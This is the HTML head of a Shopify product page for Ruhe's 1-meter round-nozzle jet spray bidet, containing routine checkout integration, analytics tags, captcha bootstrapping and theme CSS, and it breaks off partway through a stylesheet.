

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/products/jet-spray-round-nozzle-1-meter-by-ruhe
body_size: 116738
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/137/assets/tt_heimdall.js?v=39352164862768543851768815811" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/products/jet-spray-round-nozzle-1-meter-by-ruhe"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="RUHE Jet Spray Round Nozzle Toilet Bidet of 1 meter is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience"><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/products/jet-spray-round-nozzle-1-meter-by-ruhe">
<meta property="og:title" content="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe">
<meta property="og:type" content="product">
<meta property="og:description" content="RUHE Jet Spray Round Nozzle Toilet Bidet of 1 meter is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience"><meta property="og:image" content="http://ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?crop=center&height=1200&v=1753089752&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?crop=center&height=1200&v=1753089752&width=1200">
  <meta property="og:image:width" content="2400">
  <meta property="og:image:height" content="2400"><meta property="og:price:amount" content="381.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe">
<meta name="twitter:description" content="RUHE Jet Spray Round Nozzle Toilet Bidet of 1 meter is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385" as="style">
    <link href="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.css?v=160057141697379945931768815742" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    
      <script>
      // runs at parse-time—no defer, no module, so it's as fast as possible
      (() => {
        const clean = `/products/jet-spray-round-nozzle-1-meter-by-ruhe`;
        if (location.pathname !== clean) {
          history.replaceState(null, '', clean);
        }
      })();
      </script>
      <style>
            .shopify-section-group-header-group.cc-announcement{
      display: none!important;
    }
  #appbrew-download-banner-root{
    display: none!important;
  }
      </style>
    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385">
    <script src="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.js?v=61462936990794078771768815758" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.js?v=58930328845226525631768815742" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/products/jet-spray-round-nozzle-1-meter-by-ruhe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Republic Day sale","id":159061770460,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"a2d72e1b-4245-40a5-a267-5efc40dc4e78-1769018935","pageurl":"ruheindia.com\/products\/jet-spray-round-nozzle-1-meter-by-ruhe","u":"feb4556481bd","p":"product","rtyp":"product","rid":8349564928220};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
